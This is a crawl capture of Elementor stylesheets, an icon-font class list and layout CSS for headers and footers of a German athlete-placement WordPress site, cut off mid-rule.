.eicon-product-title:before{content:"\e8e0"}
.eicon-product-upsell:before{content:"\e8e1"}
.eicon-products:before{content:"\e8e2"}
.eicon-bag-light:before{content:"\e8e3"}
.eicon-bag-medium:before{content:"\e8e4"}
.eicon-bag-solid:before{content:"\e8e5"}
.eicon-basket-light:before{content:"\e8e6"}
.eicon-basket-medium:before{content:"\e8e7"}
.eicon-basket-solid:before{content:"\e8e8"}
.eicon-cart-light:before{content:"\e8e9"}
.eicon-cart-medium:before{content:"\e8ea"}
.eicon-cart-solid:before{content:"\e8eb"}
.eicon-exchange:before{content:"\e8ec"}
.eicon-preview-thin:before{content:"\e8ed"}
.eicon-device-laptop:before{content:"\e8ee"}
.eicon-collapse:before{content:"\e8ef"}
.eicon-expand:before{content:"\e8f0"}
.eicon-navigator:before{content:"\e8f1"}
.eicon-plug:before{content:"\e8f2"}
.eicon-dashboard:before{content:"\e8f3"}
.eicon-typography:before{content:"\e8f4"}
.eicon-info-circle-o:before{content:"\e8f5"}
.eicon-integration:before{content:"\e8f6"}
.eicon-plus-circle-o:before{content:"\e8f7"}
.eicon-rating:before{content:"\e8f8"}
.eicon-review:before{content:"\e8f9"}
.eicon-tools:before{content:"\e8fa"}
.eicon-loading:before{content:"\e8fb"}
.eicon-sitemap:before{content:"\e8fc"}
.eicon-click:before{content:"\e8fd"}
.eicon-clock:before{content:"\e8fe"}
.eicon-library-open:before{content:"\e8ff"}
.eicon-warning:before{content:"\e900"}
.eicon-flow:before{content:"\e901"}
.eicon-cursor-move:before{content:"\e902"}
.eicon-arrow-circle-left:before{content:"\e903"}
.eicon-flash:before{content:"\e904"}
.eicon-redo:before{content:"\e905"}
.eicon-ban:before{content:"\e906"}
.eicon-barcode:before{content:"\e907"}
.eicon-calendar:before{content:"\e908"}
.eicon-caret-left:before{content:"\e909"}
.eicon-caret-right:before{content:"\e90a"}
.eicon-caret-up:before{content:"\e90b"}
.eicon-chain-broken:before{content:"\e90c"}
.eicon-check-circle-o:before{content:"\e90d"}
.eicon-check:before{content:"\e90e"}
.eicon-chevron-double-left:before{content:"\e90f"}
.eicon-chevron-double-right:before{content:"\e910"}
.eicon-undo:before{content:"\e911"}
.eicon-filter:before{content:"\e912"}
.eicon-circle-o:before{content:"\e913"}
.eicon-circle:before{content:"\e914"}
.eicon-clock-o:before{content:"\e915"}
.eicon-cog:before{content:"\e916"}
.eicon-cogs:before{content:"\e917"}
.eicon-commenting-o:before{content:"\e918"}
.eicon-copy:before{content:"\e919"}
.eicon-database:before{content:"\e91a"}
.eicon-dot-circle-o:before{content:"\e91b"}
.eicon-envelope:before{content:"\e91c"}
.eicon-external-link-square:before{content:"\e91d"}
.eicon-eyedropper:before{content:"\e91e"}
.eicon-folder:before{content:"\e91f"}
.eicon-font:before{content:"\e920"}
.eicon-adjust:before{content:"\e921"}
.eicon-lightbox:before{content:"\e922"}
.eicon-heart-o:before{content:"\e923"}
.eicon-history:before{content:"\e924"}
.eicon-image-bold:before{content:"\e925"}
.eicon-info-circle:before{content:"\e926"}
.eicon-link:before{content:"\e927"}
.eicon-long-arrow-left:before{content:"\e928"}
.eicon-long-arrow-right:before{content:"\e929"}
.eicon-caret-down:before{content:"\e92a"}
.eicon-paint-brush:before{content:"\e92b"}
.eicon-pencil:before{content:"\e92c"}
.eicon-plus-circle:before{content:"\e92d"}
.eicon-zoom-in-bold:before{content:"\e92e"}
.eicon-sort-amount-desc:before{content:"\e92f"}
.eicon-sign-out:before{content:"\e930"}
.eicon-spinner:before{content:"\e931"}
.eicon-square:before{content:"\e932"}
.eicon-star-o:before{content:"\e933"}
.eicon-star:before{content:"\e934"}
.eicon-text-align-justify:before{content:"\e935"}
.eicon-text-align-center:before{content:"\e936"}
.eicon-tags:before{content:"\e937"}
.eicon-text-align-left:before{content:"\e938"}
.eicon-text-align-right:before{content:"\e939"}
.eicon-close-circle:before{content:"\e93a"}
.eicon-trash-o:before{content:"\e93b"}
.eicon-font-awesome:before{content:"\e93c"}
.eicon-user-circle-o:before{content:"\e93d"}
.eicon-video-camera:before{content:"\e93e"}
.eicon-heart:before{content:"\e93f"}
.eicon-wrench:before{content:"\e940"}
.eicon-help:before{content:"\e941"}
.eicon-help-o:before{content:"\e942"}
.eicon-zoom-out-bold:before{content:"\e943"}
.eicon-plus-square-o:before{content:"\e944"}
.eicon-minus-square-o:before{content:"\e945"}
.eicon-minus-circle:before{content:"\e946"}
.eicon-minus-circle-o:before{content:"\e947"}
.eicon-code-bold:before{content:"\e948"}
.eicon-cloud-upload:before{content:"\e949"}
.eicon-search-bold:before{content:"\e94a"}
.eicon-map-pin:before{content:"\e94b"}
.eicon-meetup:before{content:"\e94c"}
.eicon-slideshow:before{content:"\e94d"}
.eicon-t-letter-bold:before{content:"\e94e"}
.eicon-preferences:before{content:"\e94f"}
.eicon-table-of-contents:before{content:"\e950"}
.eicon-tv:before{content:"\e951"}
.eicon-upload:before{content:"\e952"}
.eicon-instagram-comments:before{content:"\e953"}
.eicon-instagram-nested-gallery:before{content:"\e954"}
.eicon-instagram-post:before{content:"\e955"}
.eicon-instagram-video:before{content:"\e956"}
.eicon-instagram-gallery:before{content:"\e957"}
.eicon-instagram-likes:before{content:"\e958"}
.eicon-facebook:before{content:"\e959"}
.eicon-twitter:before{content:"\e95a"}
.eicon-pinterest:before{content:"\e95b"}
.eicon-frame-expand:before{content:"\e95c"}
.eicon-frame-minimize:before{content:"\e95d"}
.eicon-archive:before{content:"\e95e"}
.eicon-colors-typography:before{content:"\e95f"}
.eicon-custom:before{content:"\e960"}
.eicon-footer:before{content:"\e961"}
.eicon-header:before{content:"\e962"}
.eicon-layout-settings:before{content:"\e963"}
.eicon-lightbox-expand:before{content:"\e964"}
.eicon-error-404:before{content:"\e965"}
.eicon-theme-style:before{content:"\e966"}
.eicon-search-results:before{content:"\e967"}
.eicon-single-post:before{content:"\e968"}
.eicon-site-identity:before{content:"\e969"}
.eicon-theme-builder:before{content:"\e96a"}
.eicon-download-bold:before{content:"\e96b"}
.eicon-share-arrow:before{content:"\e96c"}
.eicon-global-settings:before{content:"\e96d"}
.eicon-user-preferences:before{content:"\e96e"}
.eicon-lock:before{content:"\e96f"}
.eicon-export-kit:before{content:"\e970"}
.eicon-import-kit:before{content:"\e971"}
.eicon-lottie:before{content:"\e972"}
.eicon-products-archive:before{content:"\e973"}
.eicon-single-product:before{content:"\e974"}
.eicon-disable-trash-o:before{content:"\e975"}
.eicon-single-page:before{content:"\e976"}
.eicon-wordpress-light:before{content:"\e977"}
.eicon-cogs-check:before{content:"\e978"}
.eicon-custom-css:before{content:"\e979"}
.eicon-global-colors:before{content:"\e97a"}
.eicon-globe:before{content:"\e97b"}
.eicon-typography-1:before{content:"\e97c"}
.eicon-background:before{content:"\e97d"}
.eicon-device-responsive:before{content:"\e97e"}
.eicon-device-wide:before{content:"\e97f"}
.eicon-code-highlight:before{content:"\e980"}
.eicon-video-playlist:before{content:"\e981"}
.eicon-download-kit:before{content:"\e982"}
.eicon-kit-details:before{content:"\e983"}
.eicon-kit-parts:before{content:"\e984"}
.eicon-kit-upload:before{content:"\e985"}
.eicon-kit-plugins:before{content:"\e986"}
.eicon-kit-upload-alt:before{content:"\e987"}
.eicon-hotspot:before{content:"\e988"}
.eicon-paypal-button:before{content:"\e989"}
.eicon-shape:before{content:"\e98a"}
.eicon-wordart:before{content:"\e98b"}
.eicon-checkout:before{content:"\e98c"}
.eicon-container:before{content:"\e98d"}
.eicon-flip:before{content:"\e98e"}
.eicon-info:before{content:"\e98f"}
.eicon-my-account:before{content:"\e990"}
.eicon-purchase-summary:before{content:"\e991"}
.eicon-page-transition:before{content:"\e992"}
.eicon-spotify:before{content:"\e993"}
.eicon-stripe-button:before{content:"\e994"}
.eicon-woo-settings:before{content:"\e995"}
.eicon-woo-cart:before{content:"\e996"}
.eicon-grow:before{content:"\e997"}
.eicon-order-end:before{content:"\e998"}
.eicon-nowrap:before{content:"\e999"}
.eicon-order-start:before{content:"\e99a"}
.eicon-progress-tracker:before{content:"\e99b"}
.eicon-shrink:before{content:"\e99c"}
.eicon-wrap:before{content:"\e99d"}
.eicon-align-center-h:before{content:"\e99e"}
.eicon-align-center-v:before{content:"\e99f"}
.eicon-align-end-h:before{content:"\e9a0"}
.eicon-align-end-v:before{content:"\e9a1"}
.eicon-align-start-h:before{content:"\e9a2"}
.eicon-align-start-v:before{content:"\e9a3"}
.eicon-align-stretch-h:before{content:"\e9a4"}
.eicon-align-stretch-v:before{content:"\e9a5"}
.eicon-justify-center-h:before{content:"\e9a6"}
.eicon-justify-center-v:before{content:"\e9a7"}
.eicon-justify-end-h:before{content:"\e9a8"}
.eicon-justify-end-v:before{content:"\e9a9"}
.eicon-justify-space-around-h:before{content:"\e9aa"}
.eicon-justify-space-around-v:before{content:"\e9ab"}
.eicon-justify-space-between-h:before{content:"\e9ac"}
.eicon-justify-space-between-v:before{content:"\e9ad"}
.eicon-justify-space-evenly-h:before{content:"\e9ae"}
.eicon-justify-space-evenly-v:before{content:"\e9af"}
.eicon-justify-start-h:before{content:"\e9b0"}
.eicon-justify-start-v:before{content:"\e9b1"}
.eicon-woocommerce-cross-sells:before{content:"\e9b2"}
.eicon-woocommerce-notices:before{content:"\e9b3"}
.eicon-inner-container:before{content:"\e9b4"}
.eicon-warning-full:before{content:"\e9b5"}
.eicon-exit:before{content:"\e9b6"}
.eicon-loop-builder:before{content:"\e9b7"}
.eicon-notes:before{content:"\e9b8"}
.eicon-read:before{content:"\e9b9"}
.eicon-unread:before{content:"\e9ba"}
.eicon-carousel-loop:before{content:"\e9bb"}
.eicon-mega-menu:before{content:"\eb78"}
.eicon-nested-carousel:before{content:"\e9bd"}
.eicon-ai:before{content:"\e9be"}
.eicon-taxonomy-filter:before{content:"\eb7d"}
.eicon-container-grid:before{content:"\ef02"}
.eicon-upgrade:before{content:"\e9c1"}
.eicon-advanced:before{content:"\eb84"}
.eicon-div-block:before{content:"\eb9b"}
.eicon-notification:before{content:"\e9c3"}
.eicon-light-mode:before{content:"\e9c4"}
.eicon-dark-mode:before{content:"\e9c5"}
.eicon-upgrade-crown:before{content:"\e9c6"}
.eicon-off-canvas:before{content:"\e9c7"}
.eicon-speakerphone:before{content:"\e9c9"}
.eicon-ehp-cta:before{content:"\e9cb"}
.eicon-ehp-forms:before{content:"\e9bc"}
.eicon-ehp-hero:before{content:"\e9ca"}
.eicon-ehp-zigzag:before{content:"\e9cc"}
.eicon-e-button:before{content:"\e9ce"}
.eicon-flexbox:before{content:"\e9d0"}
.eicon-paragraph:before{content:"\e9d1"}
.eicon-icon:before{content:"\e9d2"}
.eicon-e-image:before{content:"\e9d3"}
.eicon-video:before{content:"\e9d4"}
.eicon-svg:before{content:"\e9d5"}
.eicon-e-divider:before{content:"\e9d6"}
.eicon-e-heading:before{content:"\e9d7"}
.eicon-atomic:before{content:"\ebae"}
.eicon-library-delete:before{content:"\e9d8"}
.eicon-library-copy:before{content:"\e9d9"}
.eicon-library-folder-empty:before{content:"\e9da"}
.eicon-library-move:before{content:"\e9db"}
.eicon-library-edit:before{content:"\e9dc"}
.eicon-library-subscription-upgrade:before{content:"\e9de"}
.eicon-library-folder-view:before{content:"\e9df"}
.eicon-library-grid:before{content:"\e9e1"}
.eicon-library-cloud-connect:before{content:"\e9e2"}
.eicon-library-import:before{content:"\e9e3"}
.eicon-library-list:before{content:"\e9e4"}
.eicon-library-cloud-empty:before{content:"\e9e5"}
.eicon-folder-plus:before{content:"\e8aa"}
.eicon-library-folder:before{content:"\e9e6"}
.eicon-accessibility:before{content:"\e9bf"}
.eicon-lock-outline:before{content:"\e9e7"}
.eicon-e-youtube:before{content:"\e9e8"}
.eicon-contact:before{content:"\ebd2"}
.eicon-eye:before{content:"\e8ac"}
.eicon-elementor-square:before{content:"\e813"}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1767859052
body_size: 987
content:
.elementor-317 .elementor-element.elementor-element-dbf1e52{padding:10px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-317 .elementor-element.elementor-element-34cec8c img{width:58%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b > .elementor-element-populated{padding:5% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-b19122e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8{text-align:center;font-size:10px;font-weight:bold;color:#54595f;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:0px;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:focus{color:#7a7a7a;fill:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:after{border-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-27216ea:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-27216ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-317 .elementor-element.elementor-element-27216ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-27216ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-7eb4da2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-underline .elementor-item:after,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-overline .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-b19122e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1767859052
body_size: 1230
content:
.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2853ddff:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-2853ddff{border-style:solid;border-width:010px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-662815c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:20px;font-weight:bold;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:15px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button{background-color:#d11241;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover svg, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus svg{fill:#54595f;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-7478313:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-7478313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-7478313{border-style:solid;border-width:001px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-9d66646.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-9d66646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-438 .elementor-element.elementor-element-494ceb5 img{width:24%;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a654686.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a654686.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-60f41e8{text-align:center;font-size:12px;color:#ffffff;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-93f86e2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-438 .elementor-element.elementor-element-93f86e2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-2bfd883.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:70px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-ba876f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-2ec1ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-57bda79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-494ceb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 